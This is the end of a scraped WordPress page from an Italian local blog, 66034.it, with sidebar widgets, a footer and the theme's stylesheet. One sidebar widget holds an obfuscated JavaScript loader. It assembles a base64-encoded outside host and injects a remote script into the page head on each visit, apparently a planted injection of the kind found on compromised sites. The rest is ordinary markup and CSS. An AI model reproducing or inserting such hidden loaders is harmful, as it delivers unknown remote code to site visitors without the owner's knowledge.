<a href="https://www.66034.it/tag/natale" class="tag-cloud-link tag-link-185 tag-link-position-30" style="font-size: 11pt;" aria-label="natale (3 elementi)">natale</a>
<a href="https://www.66034.it/tag/nativio" class="tag-cloud-link tag-link-265 tag-link-position-31" style="font-size: 8pt;" aria-label="nativio (2 elementi)">nativio</a>
<a href="https://www.66034.it/tag/notte" class="tag-cloud-link tag-link-332 tag-link-position-32" style="font-size: 11pt;" aria-label="notte (3 elementi)">notte</a>
<a href="https://www.66034.it/tag/olivier-jules" class="tag-cloud-link tag-link-130 tag-link-position-33" style="font-size: 8pt;" aria-label="Olivier Jules (2 elementi)">Olivier Jules</a>
<a href="https://www.66034.it/tag/ragazze" class="tag-cloud-link tag-link-75 tag-link-position-34" style="font-size: 8pt;" aria-label="ragazze (2 elementi)">ragazze</a>
<a href="https://www.66034.it/tag/riflessioni" class="tag-cloud-link tag-link-205 tag-link-position-35" style="font-size: 8pt;" aria-label="riflessioni (2 elementi)">riflessioni</a>
<a href="https://www.66034.it/tag/roberto-colacioppo" class="tag-cloud-link tag-link-115 tag-link-position-36" style="font-size: 8pt;" aria-label="Roberto Colacioppo (2 elementi)">Roberto Colacioppo</a>
<a href="https://www.66034.it/tag/sabrina-caramanico" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 8pt;" aria-label="Sabrina Caramanico (2 elementi)">Sabrina Caramanico</a>
<a href="https://www.66034.it/tag/sara-di-febo" class="tag-cloud-link tag-link-117 tag-link-position-38" style="font-size: 8pt;" aria-label="Sara Di Febo (2 elementi)">Sara Di Febo</a>
<a href="https://www.66034.it/tag/sfocato" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 8pt;" aria-label="sfocato (2 elementi)">sfocato</a>
<a href="https://www.66034.it/tag/silenzio" class="tag-cloud-link tag-link-206 tag-link-position-40" style="font-size: 11pt;" aria-label="silenzio (3 elementi)">silenzio</a>
<a href="https://www.66034.it/tag/succede-a-lanciano" class="tag-cloud-link tag-link-97 tag-link-position-41" style="font-size: 13.5pt;" aria-label="succede a lanciano (4 elementi)">succede a lanciano</a>
<a href="https://www.66034.it/tag/terremoto" class="tag-cloud-link tag-link-79 tag-link-position-42" style="font-size: 8pt;" aria-label="terremoto (2 elementi)">terremoto</a>
<a href="https://www.66034.it/tag/tesoro" class="tag-cloud-link tag-link-191 tag-link-position-43" style="font-size: 11pt;" aria-label="tesoro (3 elementi)">tesoro</a>
<a href="https://www.66034.it/tag/valentina" class="tag-cloud-link tag-link-145 tag-link-position-44" style="font-size: 8pt;" aria-label="valentina (2 elementi)">valentina</a>
<a href="https://www.66034.it/tag/walter-trabucco" class="tag-cloud-link tag-link-127 tag-link-position-45" style="font-size: 8pt;" aria-label="Walter Trabucco (2 elementi)">Walter Trabucco</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.16thballtattoo.com/" title="Marco Biondi Tatuatore" target="_blank">16thBallTattoo.com</a></li>
<li><a href="http://www.angeltouch.it">angeltouch.it</a></li>
<li><a href="http://www.arena7.it">arena7.it</a></li>
<li><a href="http://www.bebtulipani.it">bebtulipani.it</a></li>
<li><a href="http://www.pensierobianco.net">Bianco</a></li>
<li><a href="http://www.myspace.com/deambularecords" target="_blank">DeAmbula Records</a></li>
<li><a href="http://www.electroquiet.com">electroquiet.com</a></li>
<li><a href="http://www.gianlucascerni.it/" title="Gianluca Scerni Webmaster Fotografo" target="_blank">GianlucaScerni.it</a></li>
<li><a href="http://www.laripubblica.com/" target="_blank">La Ripubblica</a></li>
<li><a href="http://www.lancianonelfumetto.it">Lanciano nel Fumetto</a></li>
<li><a href="http://www.lucadifrancescantonio.it/" title="Luca Di Francescantonio Grafico Illustratore" target="_blank">LucaDiFrancescantonio.it</a></li>
<li><a href="http://www.duomacle.it" target="_blank">Maclé</a></li>
<li><a href="http://www.mascittigomme.it/" title="Ti faremo alzare la pressione." target="_blank">MascittiGomme.it</a></li>
<li><a href="http://www.olivierjules.com" target="_blank">Olivier Jules</a></li>
<li><a href="http://palmar-sketches.blogspot.com/" target="_blank">Palmar Sketches</a></li>
<li><a href="http://www.paolotripmaitrop.com/" title="Foto Video Viaggi Surf Tattoo Beach Life" target="_blank">PaoloTripMaiTrop.com</a></li>
<li><a href="http://www.salumisorrentino.com/" title="La leggerezza della carne non è peccato. Per noi." target="_blank">SalumiSorrentino.com</a></li>
<li><a href="http://www.scolaromirko.it/" title="L&#8217;album Fotografico online di Mirko Scolaro" target="_blank">ScolaroMirko.it</a></li>

	</ul>
</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Silvia</span> su <a href="https://www.66034.it/undicisettembre-1574.html/comment-page-1#comment-991">Undici settembre</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.libero.it/acquafuocoe/" class="url" rel="ugc external nofollow">Acqua</a></span> su <a href="https://www.66034.it/undicisettembre-1574.html/comment-page-1#comment-990">Undici settembre</a></li><li class="recentcomments"><span class="comment-author-link">apleph</span> su <a href="https://www.66034.it/caccia-al-fregio-2-1345.html/comment-page-1#comment-982">Caccia al fregio 2</a></li><li class="recentcomments"><span class="comment-author-link">Silvia</span> su <a href="https://www.66034.it/pinocchio-53.html/comment-page-1#comment-980">Pinocchio</a></li><li class="recentcomments"><span class="comment-author-link">Cavacini Gabriele Antonio</span> su <a href="https://www.66034.it/casa-cavacini-il-giardino-segreto-artista-che-vive-senza-tecnologia-la-scuola-come-tema-ricorrente-68.html/comment-page-1#comment-979">Casa Cavacini – il giardino segreto – l’artista che vive senza tecnologia – la scuola come tema ricorrente</a></li></ul></li><li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.66034.it/">
<label class="hidden" for="s">Cerca:</label>
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Cerca" />
</div>
</form>
</li><li id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></li>		</ul>
	</div>


<hr />
<div id="footer">
	<p>
		<b>66034.it</b> &copy; Same rights reserved. 
		<br /> | <a href="https://www.66034.it/wp-login.php">Accedi</a> | <a href="https://www.66034.it/feed">Articoli (RSS)</a> | <a href="https://www.66034.it/comments/feed">Commenti (RSS)</a> | <a href="/equipe" title="Contatti">Contatti</a>
	</p>
</div>

</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/66034/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.66034.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.66034.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9868740-6");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.66034.it/wp-content/themes/66034/style.css
body_size: 3417
content:
/*
Theme Name: 66034.it
Theme URI: http://66034.it/
Description: Il thema di 66034.it realizzato da Gianluca Scerni e Luca Di Francescantonio.
Version: 1.0
Author: Gianluca Scerni
Author URI: http://gianlucascerni.it/
Tags: webmaster, fotografo, web, foto

	66034.it v1.0
	 http://66034/

	Il thema di 66034.it realizzato da Gianluca Scerni e Luca Di Francescantonio.

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php

*/

/* Begin Typography & Colors */
body {
	font-size: 62.5%; /* Resets 1em to 10px */
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	background: #0c0903 url('images/sfobody.jpg') repeat-x top center;
	color: #333;
	text-align: center;
	margin: 0;
	padding: 0;
	}

#page {
	text-align: left;
	margin: 0 auto;
	padding: 0;
	width: 1000px;
	}

#header {
	margin: 0;
	padding: 0;
	height: 152px;
	width: 1000px;
	}

#headerimg {
	background: #fff url('images/66034-logo.jpg') no-repeat top center;
	float:left;
	width: 410px;
	height: 152px;
	}

#headerimg h1 {
	margin: 0;
	padding: 0;
	text-indent:-50000px;
	}

#headerimg a {
	width: 410px;
	height: 152px;
	display:block;
	}

#headerbar {
	background: #fff url('images/bg-bar.jpg') no-repeat top right;
	float:right;
	width: 590px;
	height: 152px;
	}

#content {
	font-size: 1.2em;
	}

#sidebar
{
	padding: 0;
	margin: 0;
	margin-left: 710px;
	width: 280px;
	font: 1.1em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

#sidebar form {
	margin: 0;
	}

.narrowcolumn {
	width: 695px;
	float: left;
	padding: 0;
	margin: 0;
	}

.widecolumn {
	float: left;
	width: 615px;
	padding:15px 40px 40px 40px;
	margin: 0;
	}

.widecolumn h2{
     font-family: 'Georgia',  'Times New Roman', Serif;
     font-size: 2.2em;
     letter-spacing: -.04em;
     line-height: 1em;
     border-bottom: 1px solid #ccc;
	 margin: 0;
	 padding:0;
     font-style: italic;
	 font-weight:normal;
	}

.widecolumn h3{
     font-family: 'Georgia',  'Times New Roman', Serif;
     font-size: 1.6em;
     letter-spacing: -.02em;
     line-height: 1em;
     border-bottom: 1px solid #ccc;
	 margin: 0;
	 padding:0;
     font-style: italic;
	 font-weight:normal;
	}

#footer {
	background: #eee url('images/footer.jpg') no-repeat top;
	padding: 0;
	margin: 0 auto;
	width: 1000px;
	height:80px;
	clear: both;
	}

#footer p {
	margin: 0;
	padding: 30px 0;
	text-align: center;
	}

.widecolumn .entry p {
	font-size: 1.05em;
	}

.narrowcolumn .entry, .widecolumn .entry {
	line-height: 1.4em;
	}

.widecolumn {
	line-height: 1.6em;
	}

.narrowcolumn .postmetadata {
	text-align: center;
	}

.alt {
	background-color: #f8f8f8;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h1, h2, h3 {
	font-family: 'Trebuchet MS', 'Lucida Grande', Verdana, Arial, Sans-Serif;
	font-weight: bold;
	}

h1 {
	font-size: 4em;
	text-align: center;
	}

h2 {
	font-size: 1.6em;
	}

h2.pagetitle {
	font-size: 1.6em;
	}

#sidebar h2 {
	font-family: 'Lucida Grande', Verdana, Sans-Serif;
	font-size: 1.2em;
	}

h3 {
	font-size: 1.3em;
	}

h1, h1 a, h1 a:hover, h1 a:visited, #headerimg .description {
	text-decoration: none;
	color: white;
	}

h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
	color: #333;
	}

h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #sidebar h2, #wp-calendar caption, cite {
	text-decoration: none;
	}

.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentlist li {
	font-weight: bold;
	}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	font-family: 'Lucida Grande', Verdana, Arial, Sans-Serif;
	}

.commentmetadata {
	font-weight: normal;
	}

small, #sidebar ul ul li, #sidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {
	color: #777;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}

a, h2 a:hover, h3 a:hover {
	color: #cc9933;
	text-decoration: none;
	}

a:hover {
	color: #e4c672;
	text-decoration: none;
	}

#wp-calendar #prev a, #wp-calendar #next a {
	font-size: 9pt;
	}

#wp-calendar a {
	text-decoration: none;
	}

#wp-calendar caption {
	font: bold 1.3em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: center;
	}

#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	}
/* End Typography & Colors */



/* Begin Structure */


.post {
	margin: 0 0 40px;
	text-align: justify;
	}

.post hr {
	display: block;
	}

.widecolumn .post {
	margin: 0;
	}

.narrowcolumn .postmetadata {
	padding-top: 5px;
	}

.widecolumn .postmetadata {
	margin: 30px 0;
	}

.widecolumn .smallattachment {
	text-align: center;
	float: left;
	width: 128px;
	margin: 5px 5px 5px 0px;
}

.widecolumn .attachment {
	text-align: center;
	margin: 5px 0px;
}

.postmetadata {
	clear: both;
}

.clear {
	clear: both;
}

/* End Structure */



/*	Begin Headers */
h1 {
	padding-top: 70px;
	margin: 0;
	}

h2 {
	margin: 30px 0 0;
	}

h2.pagetitle {
	margin-top: 30px;
	text-align: center;
}

#sidebar h2 {
	margin: 0;
	padding: 0;
	}

h3 {
	padding: 0;
	margin: 30px 0 0;
	}

h3.comments {
	padding: 0;
	margin: 40px auto 20px ;
	}
/* End Headers */



/* Begin Images */
p img {
	padding: 0;
	max-width: 100%;
	}

/*	Using 'class="alignright"' on an image will (who would've
	thought?!) align the image to the right. And using 'class="centered',
	will of course center the image. This is much better than using
	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}
/* End Images */



/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	/*content: "\00BB \0020";*/
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}

#sidebar ul, #sidebar ul ol {
	margin:0 20px;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 20px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 0;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 0;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 0;
	padding: 0;
	}
/* End Entry Lists */



/* Begin Form Elements */
#searchform {
	margin: 10px auto;
	padding: 5px 3px;
	text-align: center;
	}

#sidebar #searchform #s {
	background: #ccc;
	font-size:1.1em;
	width: 176px;
	padding: 2px;
	}

#sidebar #searchsubmit {
	font-size:1.1em;
	padding: 1px;
	}

.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform textarea {
	width: 100%;
	padding: 2px;
	}

#commentform #submit {
	margin: 0;
	float: right;
	}
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 3px;
	padding: 5px 10px 3px;
	list-style: none;
	}

.commentlist p {
	margin: 10px 5px 10px 0;
	}

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */


/* Begin Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
	}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
	}

#wp-calendar a {
	display: block;
	}

#wp-calendar caption {
	text-align: center;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar td.pad:hover { /* Doesn't work in IE */
	background-color: #fff; }
/* End Calendar */



/* Begin Various Tags & Classes */
acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 15px 30px 0 10px;
	padding-left: 20px;
	border-left: 5px solid #ddd;
	}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}

.center {
	text-align: center;
	}

.hidden {
	display: none;
	}

hr {
	display: none;
	}

a img {
	border: none;
	}

.navigation {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 60px;
	}
/* End Various Tags & Classes*/



/* Captions */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End captions */






/* Aggiunte */

#blogsleft
{
	width:410px;
	float:left;
	font-size:0.9em;
}

#blogsleft a
{
	color:#333;
}

#blogsleft a:hover
{
	color:#999;
}

#blogsleft .blogsleft_artlast
{
	margin:0 10px;
	letter-spacing: -.04em;
	word-spacing: -.04em;
}

#blogsleft .blogsleft_artlast a
{
	padding:5px;
	display:block;
	width:auto;
}

#blogsleft .blogsleft_artlast a:hover
{
	background:#333;
	color:#ccc;
}

#blogsright
{
	background-color:#333;
	width:275px;
	padding:5px;
	margin-left:410px;
	font-size:0.9em;
}

#blogsright hr
{
	display: block;
	border:none;
	border-top:1px solid #ccc;
	margin:10px 0;
}

#blogsright h2
{
	color:#ccc;
	margin:0;
	padding:0;
	text-transform:uppercase;
	font-size:1em;
}

#blogsright b
{
	color:#cc9933;
}

#blogsright a
{
	text-decoration:none;
	color:#ccc;
}

#blogsright a:hover
{
	text-decoration:none;
	color:#aaa;
}

#sidebar #prenota h2
{
	background:url('images/prenota.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #prenota p
{
	color:#ddd;
	text-align:justify;
}

#sidebar #cacciatesoro
{
	width:280px;
	margin:-20px 0 0 -20px;
	margin:0 0 0 -20px;
}

a.mappacaccia
{
	padding:0 20px 7px 20px;
	font-size:1.4em;
	display:block;
	background:#979797;
	color:#000;
}

a.mappacaccia:hover
{
	color:#ddd;
}


#sidebar #audiobox
{
	width:280px;
}

#sidebar #recent-posts-2 h2
{
	background:url('images/ultimi-articoli.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #recent-comments-2 h2
{
	background:url('images/commenti-recenti.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #linkcat-2 h2
{
	background:url('images/link.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

#sidebar #tag_cloud h2
{
	background:url('images/tag.jpg') no-repeat top center;
	width:280px;
	height:57px;
	margin:0 -20px;
	text-indent:-50000px;
}

.gallery-item
{
	margin:0;
	padding:0;
}

.gallery-caption
{
	display:none;
	margin:0;
	padding:0;
	font-size:0.8em;
	line-height:1.2em;
}

.gallery-icon
{
	margin:0;
	padding:0;
}

/*.sfoblogsright
{
	background:url('images/sfoblogsright.jpg') repeat-y top right;
}*/

.authcomment {
     background-color: #fde7f6!important;
 } 

#annunci
{
	background:#555;
	height:100px;
	padding:10px;
	margin:10px 0;
	-moz-border-radius: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
}

#annunci a
{
	color:#ccc;
	display:block;
}

.spy img
{
	border-width: 6px 10px 6px 10px; 
	border-style: solid;
	border-color: #fff;
}

.views
{
	color:#cc9933;
	margin-top:10px;
	font-size:1.2em;
	font-style:italic;
	float:right;
}
